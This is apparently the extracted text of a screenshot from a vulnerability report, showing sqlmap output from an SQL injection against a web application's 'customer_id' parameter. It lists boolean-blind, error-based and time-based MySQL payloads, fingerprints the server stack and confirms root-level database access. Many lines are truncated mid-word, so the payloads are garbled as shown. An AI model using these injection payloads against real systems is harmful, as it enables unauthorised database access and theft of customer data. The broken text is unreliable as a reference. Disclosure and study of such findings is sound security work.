 [19:44:58] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
, always use only valid parameter values so sqlmap could be able to run properl
[19:44:58] [INFO] resuming back-end DBMS 'mysql'
[19:44:58] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value
Payload: customer_id=(SELECT (CASE WHEN (7251=7251) THEN '' ELSE 7251*(SEL
T 7251 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
5
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-7207 OR (SELECT 8239 FROM(SELECT COUNT(*),CONCAT(0x71
b627a71,(SELECT (CASE WHEN (8239=8239) THEN 1 ELSE 0 END)),0x71767a7171,FLOOR(
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-5070 OR 1610=SLEEP(5)
---
[19:44:58] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:44:58] [INFO] testing if current user is DBA
[19:44:58] [INFO] fetching current user
[19:45:00] [INFO] retrieved: root@localhost
www.wooyun.org
current user is DBA: True